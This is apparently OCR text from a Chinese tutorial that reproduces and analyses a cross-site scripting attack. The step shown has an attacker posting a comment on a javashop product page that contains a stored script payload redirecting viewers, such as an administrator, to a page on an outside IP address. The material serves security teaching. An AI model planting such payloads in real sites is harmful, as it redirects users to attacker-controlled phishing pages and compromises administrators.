 朱小明
跨站攻击过程重现与分析
第二步：黑客提交评论发起xss攻击
使用谷歌浏览器浏览http:www.liandong.com:8080/javashop/goods-22.html,黑客准备
好钓鱼环境，将恶意代码以评论方式提交到后台，等待管理员查看，如下图所示。
<script>location.href=“http://202.1.170.100/test.php”;</script>
评论（已有0条评论）
发表评论
*标题： 打印速度如何
*联系方式： test@test.com (可以是电话、email、qq等)
*内容： <script>location.href="http://202.1.170.100/test.php";</script>
*验证码： 4md8
4md8
提交
黑客提交评论